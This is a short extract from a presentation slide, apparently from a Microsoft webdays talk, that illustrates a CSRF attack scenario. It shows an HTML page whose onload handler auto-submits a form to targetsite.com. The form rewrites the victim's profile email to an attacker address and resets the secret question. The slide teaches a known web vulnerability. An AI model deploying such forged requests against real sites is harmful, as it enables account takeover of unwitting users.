 CSRF - Scenariu

Microsoft
webdays

<body onload="document.forms[0].submit()">
<form action="http://www.targetsite.com/UpdateProfile" method="post">
<input type="text" name="email" value="hacker@evilsite.com" />
<input type="text" name="secretquestion" value="hackersecret" />
</form>
</body>

myPC

www.targetsite.com